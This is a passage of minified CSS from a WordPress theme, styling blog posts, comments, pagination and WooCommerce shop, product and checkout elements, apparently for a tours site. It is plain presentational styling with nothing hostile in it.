0;font-size:1.867em;line-height:1.2em}.search-result-block__link{color:#333;border-bottom:none}.search-result-block__link:hover{color:rgba(51,51,51,0.8);border-bottom:none}.blog__item{position:relative}.blog__item:last-child{margin-bottom:0}.blog__item__box{background:#fff;box-shadow:0 2px 3px rgba(0,0,0,0.09);border-radius:3px}.blog__item__info{text-align:center}.blog__item__thumbnail{margin-top:30px}.blog__item__thumbnail
a{display:block;border-bottom:none}.blog__item__thumbnail a:hover{opacity:0.8}.blog__item__title{margin:0;margin-bottom:20px;font-size:1.867em;line-height:normal}.blog__item__title
a{color:#333;border-bottom:none}.blog__item__title a:hover{color:rgba(51,51,51,0.8)}.blog__item__sticky{position:absolute;top:-7px;right:50px}.blog__item__sticky__bg{font-size:3.333em;color:#008131}.blog__item__sticky__content{position:absolute;top:7px;left:50%;-moz-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-webkit-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%,0);color:#fff}.blog__item__content
p{margin:0
0 10px}.blog__item__content p:last-of-type{margin-bottom:0}.blog__item--without-image
.blog__item__content{padding-top:25px}.blog__item--without-image .blog-single__content{padding-top:25px}.article-info{display:block;margin:0}.article-info>li{display:inline-block;margin-right:15px;color:#333;font-family:'Kaushan Script';font-size:1.067em}.article-info>li:last-child{margin-right:0}.article-info > li
a{color:#333;border-bottom:none}.article-info > li a:hover{color:rgba(51,51,51,0.8)}.article-info > li
i{margin-right:5px;color:#008131}.blog-single__content
p{margin:0;margin-bottom:15px}.post-tags
span{margin-right:15px;font-family:'Kaushan Script';font-size:1.200em}.post-tags span
i{margin-right:10px;color:#008131}.post-tags
a{display:inline-block;height:30px;line-height:30px;margin:0
5px 10px 0;padding:0
15px;color:#333;font-family:'Kaushan Script';font-size:0.933em;background:#f1f1f1;border-radius:3px;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;border-bottom:none}.post-tags a:hover{text-decoration:none;background:#ebebeb}.about-author{background:#fff;box-shadow:0 2px 3px rgba(0,0,0,0.09);border-radius:3px}.about-author__content{overflow:hidden}.about-author
img{border:5px
solid #fff;border-radius:100%;box-shadow:0 2px 3px rgba(0,0,0,0.09);float:left;margin-right:35px}.about-author__name{margin-bottom:5px;font-family:'Kaushan Script';font-size:1.200em}.post-navigation{text-transform:uppercase;overflow:hidden;background:#fff;box-shadow:0 2px 3px rgba(0,0,0,0.09);border-radius:3px}.post-navigation
a{display:block;position:relative;border-bottom:none}.post-navigation a:hover{text-decoration:none;opacity:0.8}.post-navigation
i{position:absolute;top:50%;-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%);-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;color:#d5d5d5}.post-navigation__prev
a{width:50%;padding:25px
25px 25px 80px;float:left;border-right:1px solid #e9e9e9}.post-navigation__prev a
i{left:50px}.post-navigation__prev a:hover
i{left:40px}.post-navigation__next
a{width:50%;padding:25px
80px 25px 25px;float:right;text-align:right}.post-navigation__next a
i{right:50px}.post-navigation__next a:hover
i{right:40px}.post-navigation__full-item
a{width:100%}.post-navigation__title{display:block;color:#a5a5a5;font-size:0.933em;font-family:Oxygen;font-weight:700;font-style:normal}.post-navigation__post-name{display:block;color:#333;font-family:Oxygen;font-weight:700;font-style:normal;white-space:nowrap;overflow:hidden}@media (max-width: 500px){.post-navigation__prev
a{padding-left:45px}.post-navigation__prev a
i{left:20px}.post-navigation__prev a:hover
i{left:10px}.post-navigation__next
a{padding-right:45px}.post-navigation__next a
i{right:20px}.post-navigation__next a:hover
i{right:10px}}.comments{background:#fff;box-shadow:0 2px 3px rgba(0,0,0,0.09);border-radius:3px}.comments-wrap>.comments__item:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.comments__item{overflow:hidden;margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid #f4f4f4}.comments__item
img{margin-right:20px;margin-bottom:5px;border-radius:100%;border:5px
solid #fff;box-shadow:0 2px 3px rgba(0,0,0,0.09);float:left}.comments__item__info{overflow:hidden}.comments__item__name{float:left;font-size:1.067em;font-family:Oxygen;font-weight:700;font-style:normal}.comments__item__name
a{color:#333;border-bottom:none}.comments__item__name a:hover{color:rgba(51,51,51,0.8)}.comments__item__reply-link
a{display:block;margin-right:2px;float:right;color:#333;font-family:'Kaushan Script';font-size:1.067em;border-bottom:none}.comments__item__reply-link a:before{content:"\f112";display:inline-block;margin-right:10px;font-family:FontAwesome;color:#008131}.comments__item__reply-link a:hover{color:#333;text-decoration:none;color:rgba(51,51,51,0.8)}.comments__item__date{margin-bottom:5px;color:#a5a5a5;font-size:0.933em}.comments__item__reply{padding-left:30px}.comments__item__reply .comments__item:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}.comments__item__reply+.comments__item:before{content:" ";display:block;width:100%;height:1px;margin-top:30px;margin-left:30px;padding-top:30px;border-top:1px solid #f4f4f4}.comments form
input{width:100%;border:1px
solid #ebebeb;background:#fbfbfb;-webkit-transition:all 0.1s ease-in-out;-o-transition:all 0.1s ease-in-out;transition:all 0.1s ease-in-out}.comments form input:focus{border:1px
solid #d4d4d4;background-color:#fff}.comments form
textarea{width:100%;min-height:150px;border:1px
solid #ebebeb;background:#fbfbfb;-webkit-transition:all 0.1s ease-in-out;-o-transition:all 0.1s ease-in-out;transition:all 0.1s ease-in-out}.comments form textarea:focus{border:1px
solid #d4d4d4;background-color:#fff}.comments .form-submit{margin:0}.comments__navigation{padding:30px
0;text-align:center;overflow:hidden;position:relative;border-top:1px solid #e9e9e9}.comments__navigation__items{display:inline-block}.comments__navigation__items
.comments__navigation__item{margin-right:10px}.comments__navigation__items .comments__navigation__item:last-child{margin-right:0}.comments__navigation__item{display:inline-block}.comments__navigation__item a,.comments__navigation__item
span{display:inline-block;width:45px;height:45px;line-height:42px;text-align:center;border:2px
solid #f0f0f0;font-size:0.933em;font-family:Oxygen;font-weight:700;font-style:normal;color:#333;border-radius:100%;text-transform:uppercase}.comments__navigation__item a:hover{background:#f4f4f4;border-color:transparent}.comments__navigation__item
.current{background:#f4f4f4;border-color:transparent;color:#bcbcbc}.comments__navigation__item--disable a,.comments__navigation__item--disable
span{color:#bcbcbc}.comments__navigation__prev{float:left}.comments__navigation__prev a,.comments__navigation__prev
span{padding-left:40px !important}.comments__navigation__prev a:after,.comments__navigation__prev span:after{content:"\f104";left:20px}.comments__navigation__next{float:right}.comments__navigation__next a,.comments__navigation__next
span{padding-right:40px !important}.comments__navigation__next a:after,.comments__navigation__next span:after{content:"\f105";right:20px}.comments__navigation__next a,.comments__navigation__next span,.comments__navigation__prev a,.comments__navigation__prev
span{position:relative;width:auto;padding:0
20px;border-radius:30px}.comments__navigation__next a:after,.comments__navigation__next span:after,.comments__navigation__prev a:after,.comments__navigation__prev span:after{display:block;font-family:FontAwesome;font-size:1.467em;font-weight:normal;position:absolute;top:50%;-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.comments .comment-reply-title{overflow:hidden}.comments .comment-reply-title #cancel-comment-reply-link{float:right;color:rgba(205,205,205,0.8);font-size:1.571em;border-bottom:none}.comments .comment-reply-title #cancel-comment-reply-link:hover{color:#cdcdcd}.comments .comment-reply-title
small{float:right}.section-title + .comments__form .comment-respond{border-top:none}.comments__form>.comment-respond{position:relative;border-top:1px solid #e9e9e9;padding-top:40px;padding-right:50px;padding-bottom:40px;padding-left:50px}@media (max-width: 767px){.comments__form>.comment-respond{padding-top:30px}}@media (max-width: 767px){.comments__form>.comment-respond{padding-right:30px}}@media (max-width: 767px){.comments__form>.comment-respond{padding-bottom:30px}}@media (max-width: 767px){.comments__form>.comment-respond{padding-left:30px}}.comment+.comment-respond{padding:0
0 30px 0}@media (max-width: 767px){.comments__navigation__content{display:inline-block}.comments__navigation__prev,.comments__navigation__next{float:none}.comments__navigation__item{display:block;margin-bottom:10px;margin-right:0 !important}}.post-page-navigation{text-align:center;overflow:hidden}.post-page-navigation__items{display:inline-block}.post-page-navigation__items .post-page-navigation__item{margin-right:10px}.post-page-navigation__items .post-page-navigation__item:last-child{margin-right:0}.post-page-navigation__item{display:inline-block}.post-page-navigation__item a,.post-page-navigation__item
span{display:inline-block;width:45px;height:45px;line-height:41px;text-align:center;border:2px
solid #f0f0f0;font-size:0.933em;font-family:Oxygen;font-weight:700;font-style:normal;color:#333;border-radius:100%;text-transform:uppercase}.post-page-navigation__item a:hover{background:#f4f4f4;border-color:transparent}.post-page-navigation__item
.current{background:#f4f4f4;border-color:transparent;color:#bcbcbc}.post-page-navigation__item--disable a,.post-page-navigation__item--disable
span{color:#bcbcbc}.post-page-navigation__prev{float:left}.post-page-navigation__prev a,.post-page-navigation__prev
span{padding-left:40px !important}.post-page-navigation__prev a:after,.post-page-navigation__prev span:after{content:"\f104";left:20px}.post-page-navigation__next{float:right}.post-page-navigation__next a,.post-page-navigation__next
span{padding-right:40px !important}.post-page-navigation__next a:after,.post-page-navigation__next span:after{content:"\f105";right:20px}.post-page-navigation__next a,.post-page-navigation__next span,.post-page-navigation__prev a,.post-page-navigation__prev
span{position:relative;width:auto;padding:0
20px;border-radius:30px}.post-page-navigation__next a:after,.post-page-navigation__next span:after,.post-page-navigation__prev a:after,.post-page-navigation__prev span:after{display:block;font-family:FontAwesome;font-size:1.467em;font-weight:normal;position:absolute;top:50%;-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.woocommerce-page h1,.woocommerce-page h2,.woocommerce-page h3,.woocommerce-page h4,.woocommerce-page h5,.woocommerce-page h6,.woocommerce h1,.woocommerce h2,.woocommerce h3,.woocommerce h4,.woocommerce h5,.woocommerce
h6{margin-top:0}.woocommerce-page textarea,.woocommerce
textarea{padding:15px}.woocommerce-page .select2-container .select2-choice,.woocommerce .select2-container .select2-choice{padding:0
15px}.woocommerce-page .select2-results .select2-result-label,.woocommerce .select2-results .select2-result-label{padding:5px
15px}.woocommerce-page table.shop_table,.woocommerce
table.shop_table{margin-bottom:0}.woocommerce-page .select2-search input,.woocommerce .select2-search
input{margin:0;line-height:normal}.woocommerce-page .select2-results,.woocommerce .select2-results{padding:0;background:#fff}.woocommerce-page .select2-results .select2-highlighted,.woocommerce .select2-results .select2-highlighted{background:#fbfbfb}.woocommerce-page .select2-drop-active,.woocommerce .select2-drop-active{border:1px
solid #d4d4d4;border-top:none}.woocommerce-page .select2-container,.woocommerce .select2-container{height:50px !important;line-height:50px !important}.woocommerce-page .select2-container .select2-choice,.woocommerce .select2-container .select2-choice{-webkit-transition:all 0.1s ease-in-out;-o-transition:all 0.1s ease-in-out;transition:all 0.1s ease-in-out;background:#fbfbfb;border:1px
solid #ebebeb}.woocommerce-page .select2-dropdown-open .select2-choice,.woocommerce .select2-dropdown-open .select2-choice{background:#fff;border:1px
solid #d4d4d4 !important}.woocommerce-page .woocommerce input.button,.woocommerce-page .woocommerce a.button,.woocommerce-page .woocommerce .button,.woocommerce-page input.button,.woocommerce-page a.button,.woocommerce-page .button,.woocommerce .woocommerce input.button,.woocommerce .woocommerce a.button,.woocommerce .woocommerce .button,.woocommerce input.button,.woocommerce a.button,.woocommerce
.button{height:45px;line-height:45px;margin:0;padding:0
20px;border:none !important;color:#fff;background:rgba(0,129,49,0.8) !important;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.woocommerce-page .woocommerce input.button:hover,.woocommerce-page .woocommerce a.button:hover,.woocommerce-page .woocommerce .button:hover,.woocommerce-page input.button:hover,.woocommerce-page a.button:hover,.woocommerce-page .button:hover,.woocommerce .woocommerce input.button:hover,.woocommerce .woocommerce a.button:hover,.woocommerce .woocommerce .button:hover,.woocommerce input.button:hover,.woocommerce a.button:hover,.woocommerce .button:hover{background:#008131 !important;color:#fff}.woocommerce-page .woocommerce input.button:focus,.woocommerce-page .woocommerce a.button:focus,.woocommerce-page .woocommerce .button:focus,.woocommerce-page input.button:focus,.woocommerce-page a.button:focus,.woocommerce-page .button:focus,.woocommerce .woocommerce input.button:focus,.woocommerce .woocommerce a.button:focus,.woocommerce .woocommerce .button:focus,.woocommerce input.button:focus,.woocommerce a.button:focus,.woocommerce .button:focus{border:none;background:#008131}.woocommerce-page .quantity input,.woocommerce .quantity
input{padding:0
0 0 10px}.woocommerce-page .woocommerce-ordering .btn-group,.woocommerce .woocommerce-ordering .btn-group{outline:0}.woocommerce-page .woocommerce-ordering .btn-group.open .dropdown-toggle,.woocommerce .woocommerce-ordering .btn-group.open .dropdown-toggle{box-shadow:none}.woocommerce-page .woocommerce-ordering .btn-default:hover,.woocommerce-page .woocommerce-ordering .btn-default:focus,.woocommerce-page .woocommerce-ordering .btn-default.focus,.woocommerce-page .woocommerce-ordering .btn-default:active,.woocommerce-page .woocommerce-ordering .btn-default.active,.woocommerce-page .woocommerce-ordering .open > .dropdown-toggle.btn-default,.woocommerce .woocommerce-ordering .btn-default:hover,.woocommerce .woocommerce-ordering .btn-default:focus,.woocommerce .woocommerce-ordering .btn-default.focus,.woocommerce .woocommerce-ordering .btn-default:active,.woocommerce .woocommerce-ordering .btn-default.active,.woocommerce .woocommerce-ordering .open>.dropdown-toggle.btn-default{background:#fff;border-color:#ccc;outline:0
!important;box-shadow:none}.woocommerce-page .woocommerce-ordering .dropdown-menu li,.woocommerce .woocommerce-ordering .dropdown-menu
li{margin-bottom:10px;padding-bottom:10px;border-bottom:1px dashed #e2e2e2}.woocommerce-page .woocommerce-ordering .dropdown-menu li:last-child,.woocommerce .woocommerce-ordering .dropdown-menu li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.woocommerce-page .woocommerce-ordering .dropdown-menu li a,.woocommerce .woocommerce-ordering .dropdown-menu li
a{border-bottom:none}.woocommerce-page .woocommerce-ordering .dropdown-menu li a:hover,.woocommerce .woocommerce-ordering .dropdown-menu li a:hover{background:none;color:#008131}.woocommerce-page .track_order,.woocommerce
.track_order{background:#fff;box-shadow:0 2px 3px rgba(0,0,0,0.09);border-radius:3px;padding-top:40px;padding-right:50px;padding-bottom:40px;padding-left:50px}@media (max-width: 767px){.woocommerce-page .track_order,.woocommerce
.track_order{padding-top:30px}}@media (max-width: 767px){.woocommerce-page .track_order,.woocommerce
.track_order{padding-right:30px}}@media (max-width: 767px){.woocommerce-page .track_order,.woocommerce
.track_order{padding-bottom:30px}}@media (max-width: 767px){.woocommerce-page .track_order,.woocommerce
.track_order{padding-left:30px}}.woocommerce-page.add_to_cart_inline,.woocommerce.add_to_cart_inline{display:block;margin:0;padding-top:40px !important;padding-right:50px;padding-bottom:40px !important;padding-left:50px;background:#fff;box-shadow:0 2px 3px rgba(0,0,0,0.09);border-radius:3px;border:none !important;overflow:hidden}@media (max-width: 767px){.woocommerce-page.add_to_cart_inline,.woocommerce.add_to_cart_inline{padding-top:30px}}@media (max-width: 767px){.woocommerce-page.add_to_cart_inline,.woocommerce.add_to_cart_inline{padding-right:30px}}@media (max-width: 767px){.woocommerce-page.add_to_cart_inline,.woocommerce.add_to_cart_inline{padding-bottom:30px}}@media (max-width: 767px){.woocommerce-page.add_to_cart_inline,.woocommerce.add_to_cart_inline{padding-left:30px}}.woocommerce-page.add_to_cart_inline .add_to_cart_button,.woocommerce.add_to_cart_inline
.add_to_cart_button{float:right}.woocommerce-page.add_to_cart_inline .added_to_cart,.woocommerce.add_to_cart_inline
.added_to_cart{padding:0;padding-left:30px}.woocommerce-box{background:#fff;box-shadow:0 2px 3px rgba(0,0,0,0.09);border-radius:3px;padding-top:40px;padding-right:50px;padding-bottom:40px;padding-left:50px}@media (max-width: 767px){.woocommerce-box{padding-top:30px}}@media (max-width: 767px){.woocommerce-box{padding-right:30px}}@media (max-width: 767px){.woocommerce-box{padding-bottom:30px}}@media (max-width: 767px){.woocommerce-box{padding-left:30px}}.woocommerce-box--bottom-indent{margin-bottom:40px}@media (max-width: 767px){.woocommerce-box--bottom-indent{margin-bottom:30px}}.woocommerce div.product-box{background:#fff;box-shadow:0 2px 3px rgba(0,0,0,0.09);border-radius:3px}.woocommerce div.product-box--page-single{margin-bottom:40px}@media (max-width: 767px){.woocommerce div.product-box--page-single{margin-bottom:30px}}.woocommerce div.product-box
div.images{float:none;width:auto}.woocommerce div.product-box
table.product_meta{width:100%;margin-bottom:15px;border:none;border-top:2px solid #e4e4e4;border-bottom:2px solid #e4e4e4}.woocommerce div.product-box table.product_meta
tr{border-bottom:1px solid #e4e4e4}.woocommerce div.product-box table.product_meta tr:last-child{border-bottom:none}.woocommerce div.product-box table.product_meta tr :fist-child{width:0;white-space:nowrap}.woocommerce div.product-box table.product_meta tr :last-child{width:100%}.woocommerce div.product-box table.product_meta th,.woocommerce div.product-box table.product_meta
td{padding:10px
20px;border:none}.woocommerce div.product-box table.product_meta
th{padding-right:0;text-transform:uppercase;font-family:Oxygen;font-weight:700;font-style:normal;vertical-align:top}.woocommerce div.product-box
.product_title{margin-bottom:20px;font-size:2em}.woocommerce div.product-box .woocommerce-product-rating{margin:0;margin-bottom:20px;line-height:1.333em;color:#ffcd47}.woocommerce div.product-box .woocommerce-product-rating__stars{margin-right:10px;float:left;font-size:1.200em}.woocommerce div.product-box .woocommerce-product-rating__stars
i{margin-right:5px}.woocommerce div.product-box
p.price{display:inline-block;line-height:45px;margin:0;margin-bottom:20px;padding:0
15px;color:#fff;font-size:1.333em;background:#008131;border-radius:3px;font-family:Oxygen;font-weight:700;font-style:normal}.woocommerce div.product-box p.price del,.woocommerce div.product-box p.price
ins{display:inline}.woocommerce div.product-box p.price
del{opacity:1;font-size:0.750em}.woocommerce div.product-box p.price
ins{text-decoration:none}.woocommerce div.product-box
form.cart{margin-bottom:30px}.woocommerce div.product-box form.cart
.single_add_to_cart_button{background:rgba(55,58,57,0.8) !important;position:relative;padding:0
20px;padding-left:40px}.woocommerce div.product-box form.cart .single_add_to_cart_button:hover{background:#373a39 !important}.woocommerce div.product-box form.cart .single_add_to_cart_button:before{content:"\f055";display:inline-block;font-family:FontAwesome;position:absolute;top:50%;left:20px;-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.woocommerce div.product-box form.cart
div.quantity{margin-right:25px;line-height:45px}.woocommerce div.product-box form.cart div.quantity
input{height:30px;line-height:normal;border:1px
solid #e4e4e4;border-radius:3px}.woocommerce div.product-box form.cart
.variations{width:100%}.woocommerce div.product-box form.cart .variations
td{padding:0
!important}.woocommerce div.product-box form.cart .variations td:first-child{width:0;padding-top:10px !important;padding-right:20px !important;white-space:nowrap}.woocommerce div.product-box form.cart .variations td:last-child{width:100%}.woocommerce div.product-box .single_variation
.price{color:#373a39;font-family:Oxygen;font-weight:700;font-style:normal}.woocommerce div.product-box
span.onsale{width:45px;height:45px;min-height:0;min-width:0;line-height:45px;padding:0;overflow:hidden;background:#373a39}.woocommerce div.product-box
p.stock{margin:0;margin-bottom:25px}.woocommerce div.product-box p.stock.in-stock{color:#373a39;font-family:Oxygen;font-weight:700;font-style:normal}.woocommerce div.product-box p.stock.in-stock:before{content:"\f058";display:inline-block;margin-right:5px;font-family:FontAwesome;font-weight:normal}.woocommerce div.product-box p.stock.out-of-stock{color:#eb7591;font-family:Oxygen;font-weight:700;font-style:normal}.woocommerce div.product-box p.stock.out-of-stock:before{content:"\f071";display:inline-block;margin-right:5px;font-family:FontAwesome;font-weight:normal}.woocommerce div.product-box
p{margin:0;margin-bottom:15px}.woocommerce div.product-box p:last-child{margin-bottom:20px}.woocommerce .woocommerce-message,.woocommerce .woocommerce-error,.woocommerce .woocommerce-info{line-height:45px;margin:0
!important;margin-bottom:40px !important;padding:22px
40px !important;border:none;background:#fff;box-shadow:0 2px 3px rgba(0,0,0,0.09);border-radius:3px;position:relative;color:#333}.woocommerce .woocommerce-message a.button,.woocommerce .woocommerce-error a.button,.woocommerce .woocommerce-info
a.button{margin-left:10px;float:right}.woocommerce .woocommerce-message a.wc-forward,.woocommerce .woocommerce-error a.wc-forward,.woocommerce .woocommerce-info a.wc-forward{position:relative;padding-left:40px}.woocommerce .woocommerce-message a.wc-forward:before,.woocommerce .woocommerce-error a.wc-forward:before,.woocommerce .woocommerce-info a.wc-forward:before{content:"\f07a";display:inline-block;font-family:FontAwesome;position:absolute;top:50%;left:20px;-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.woocommerce .woocommerce-message:before,.woocommerce .woocommerce-error:before,.woocommerce .woocommerce-info:before{content:" ";display:block;height:30px;width:5px;position:absolute;top:50%;left:0;-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.woocommerce .woocommerce-message-icon{margin-right:5px;color:#01cb68}.woocommerce .woocommerce-message:before{background:#01cb68}.woocommerce .woocommerce-info-icon{margin-right:5px;color:#47a0ff}.woocommerce .woocommerce-info:before{background:#47a0ff}.woocommerce .woocommerce-error-icon{margin-right:5px;color:#eb7591}.woocommerce .woocommerce-error:before{background:#eb7591}@media (max-width: 767px){.woocommerce .woocommerce-message,.woocommerce .woocommerce-error,.woocommerce .woocommerce-info{margin-bottom:30px !important;padding-right:30px !important;padding-left:30px !important}}.woocommerce .tours-tabs__content
h2{margin:0;margin-bottom:30px;font-size:1.467em}.woocommerce
table.shop_attributes{margin:0;margin-bottom:15px;border-top:2px solid #e4e4e4;text-align:left}@media (max-width: 767px){.woocommerce
table.shop_attributes{display:block}.woocommerce table.shop_attributes thead,.woocommerce table.shop_attributes tbody,.woocommerce table.shop_attributes tfoot,.woocommerce table.shop_attributes tr,.woocommerce table.shop_attributes td,.woocommerce table.shop_attributes
th{display:block}}.woocommerce table.shop_attributes th,.woocommerce table.shop_attributes
td{padding:15px
20px;border:none}.woocommerce table.shop_attributes th p,.woocommerce table.shop_attributes td
p{padding:0}.woocommerce table.shop_attributes
th{padding-right:0;text-transform:uppercase}.woocommerce table.shop_attributes
td{font-style:normal}.woocommerce table.shop_attributes .alt td,.woocommerce table.shop_attributes .alt
th{background:transparent}.woocommerce table.shop_attributes
tr{border-bottom:1px solid #e4e4e4}.woocommerce table.shop_attributes tr:last-child{border-bottom:2px solid #e4e4e4}.woocommerce .star-rating{color:#ffcd47}.woocommerce .stars
a{color:#ffcd47}.woocommerce .stars a:after{font-family:FontAwesome !important}.woocommerce .stars a.star-1:after{content:"\f006" !important}.woocommerce .stars a.star-1.active:after,.woocommerce .stars a.star-1:hover:after{content:"\f005" !important}.woocommerce .stars a.star-2:after{content:"\f006\f006" !important}.woocommerce .stars a.star-2.active:after,.woocommerce .stars a.star-2:hover:after{content:"\f005\f005" !important}.woocommerce .stars a.star-3:after{content:"\f006\f006\f006" !important}.woocommerce .stars a.star-3.active:after,.woocommerce .stars a.star-3:hover:after{content:"\f005\f005\f005" !important}.woocommerce .stars a.star-4:after{content:"\f006\f006\f006\f006" !important}.woocommerce .stars a.star-4.active:after,.woocommerce .stars a.star-4:hover:after{content:"\f005\f005\f005\f005" !important}.woocommerce .stars a.star-5:after{content:"\f006\f006\f006\f006\f006" !important}.woocommerce .stars a.star-5.active:after,.woocommerce .stars a.star-5:hover:after{content:"\f005\f005\f005\f005\f005" !important}.woocommerce #respond
input#submit{height:45px;line-height:45px;padding:0
30px;color:#fff;font-size:1em;background:rgba(0,129,49,0.8);-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.woocommerce #respond input#submit:hover{color:#fff;background:#008131}@media (max-width: 767px){.woocommerce table.shop_attributes
th{width:100%;padding-bottom:5px}.woocommerce table.shop_attributes
td{padding-top:0}}.woocommerce .checkout-box{background:#fff;box-shadow:0 2px 3px rgba(0,0,0,0.09);border-radius:3px;margin-bottom:40px}@media (max-width: 767px){.woocommerce .checkout-box{margin-bottom:30px}}.woocommerce td.product-name dl.variation
dd{margin-bottom:0}.woocommerce
form.checkout_coupon{margin:0;border:none;padding-top:40px;padding-right:50px;padding-bottom:40px;padding-left:50px;margin-bottom:40px;background:#fff;box-shadow:0 2px 3px rgba(0,0,0,0.09);border-radius:3px}@media (max-width: 767px){.woocommerce
form.checkout_coupon{padding-top:30px}}@media (max-width: 767px){.woocommerce
form.checkout_coupon{padding-right:30px}}@media (max-width: 767px){.woocommerce
form.checkout_coupon{padding-bottom:30px}}@media (max-width: 767px){.woocommerce
form.checkout_coupon{padding-left:30px}}@media (max-width: 767px){.woocommerce
form.checkout_coupon{margin-bottom:30px}}.woocommerce form.checkout_coupon .form-row{margin:0;padding:0}.woocommerce form.checkout_coupon .input-text{height:50px;padding:0
15px}.woocommerce form.checkout_coupon
.button{height:50px;line-height:50px}.woocommerce form .form-row input,.woocommerce form .form-row
textarea{-webkit-transition:all 0.1s ease-in-out;-o-transition:all 0.1s ease-in-out;transition:all 0.1s ease-in-out;border:1px
solid #ebebeb;background:#fbfbfb}.woocommerce form .form-row input:focus,.woocommerce form .form-row textarea:focus{border:1px
solid #d4d4d4;background:#fff}.woocommerce form .form-row input[type="checkbox"],.woocommerce form .form-row input[type="radio"]{border:none;background:none}.woocommerce form .form-row
.required{color:#eb7591;text-decoration:none}.woocommerce form .form-row.woocommerce-validated .select2-choice,.woocommerce form .form-row.woocommerce-validated input.input-text,.woocommerce form .form-row.woocommerce-validated
select{border:1px
solid #373a39}.woocommerce form .form-row.woocommerce-invalid .select2-choice,.woocommerce form .form-row.woocommerce-invalid input.input-text,.woocommerce form .form-row.woocommerce-invalid
select{border:1px
solid #eb7591}.woocommerce .woocommerce-billing-fields > h3,.woocommerce .woocommerce-shipping-fields > h3,.woocommerce
#order_review_heading{margin:0;margin-bottom:20px}.woocommerce
table.shop_table{margin:0;border:1px
solid #e4e4e4;border-bottom:0;border-radius:3px;margin-bottom:40px}@media (max-width: 767px){.woocommerce
table.shop_table{margin-bottom:30px}}.woocommerce table.shop_table td,.woocommerce table.shop_table th,.woocommerce table.shop_table tfoot th,.woocommerce table.shop_table tfoot
td{border:none !important;border-bottom:1px solid #e4e4e4 !important}.woocommerce table.shop_table tfoot tr:last-child td,.woocommerce table.shop_table tfoot tr:last-child
th{border:none}.woocommerce table.shop_table
th{text-transform:uppercase}.woocommerce table.shop_table th,.woocommerce table.shop_table
td{padding:10px
30px;text-align:left}.woocommerce #payment div.payment_box:after{top:-2px}.woocommerce
.about_paypal{border-bottom:none}.woocommerce
input.button.alt{background:#373a39 !important}.woocommerce input.button.alt:hover,.woocommerce input.button.alt:focus{background:#373a39 !important}.woocommerce
ul.order_details{margin-top:1.5em;border:1px
solid #e4e4e4;padding-left:30px}.woocommerce ul.order_details
li{padding-top:5px;padding-bottom:5px}@media (max-width: 676px){.woocommerce ul.order_details
li{float:none;border-right:none}}.woocommerce .checkout-responsive-title{display:none;font-family:Oxygen;font-weight:700;font-style:normal;text-transform:uppercase}.woocommerce-checkout .woocommerce
form.login{border:none;background:#fff;box-shadow:0 2px 3px rgba(0,0,0,0.09);border-radius:3px;padding-top:40px;padding-right:50px;padding-bottom:40px;padding-left:50px;margin-bottom:40px}@media (max-width: 767px){.woocommerce-checkout .woocommerce
form.login{padding-top:30px}}@media (max-width: 767px){.woocommerce-checkout .woocommerce
form.login{padding-right:30px}}@media (max-width: 767px){.woocommerce-checkout .woocommerce
form.login{padding-bottom:30px}}@media (max-width: 767px){.woocommerce-checkout .woocommerce
form.login{padding-left:30px}}@media (max-width: 767px){.woocommerce-checkout .woocommerce
form.login{margin-bottom:30px}}@media (max-width: 500px){.woocommerce-checkout form.checkout_coupon .form-row-first,.woocommerce-checkout form.checkout_coupon .form-row-last{display:block;width:100%;float:none}.woocommerce-checkout form.checkout_coupon .form-row-first{margin-bottom:10px}.woocommerce-checkout form.checkout_coupon
.button{width:100%}.woocommerce-checkout form.woocommerce-checkout .form-row-first,.woocommerce-checkout form.woocommerce-checkout .form-row-last{display:block;width:100%;float:none}.woocommerce-checkout table.woocommerce-checkout-review-order-table{display:block;border:1px
solid #e4e4e4 !important}.woocommerce-checkout table.woocommerce-checkout-review-order-table .checkout-responsive-title{display:block}.woocommerce-checkout table.woocommerce-checkout-review-order-table
thead{display:none}.woocommerce-checkout table.woocommerce-checkout-review-order-table tbody,.woocommerce-checkout table.woocommerce-checkout-review-order-table tfoot,.woocommerce-checkout table.woocommerce-checkout-review-order-table th,.woocommerce-checkout table.woocommerce-checkout-review-order-table tr,.woocommerce-checkout table.woocommerce-checkout-review-order-table
td{display:block}.woocommerce-checkout table.woocommerce-checkout-review-order-table tfoot th,.woocommerce-checkout table.woocommerce-checkout-review-order-table tfoot
td{border-bottom:none !important}.woocommerce-checkout table.woocommerce-checkout-review-order-table tfoot th,.woocommerce-checkout table.woocommerce-checkout-review-order-table tfoot
td{padding:0
10px}.woocommerce-checkout table.woocommerce-checkout-review-order-table tfoot
tr{padding:10px
0}.woocommerce-checkout table.woocommerce-checkout-review-order-table tbody th,.woocommerce-checkout table.woocommerce-checkout-review-order-table tbody
td{padding:10px}.woocommerce-checkout table.woocommerce-checkout-review-order-table
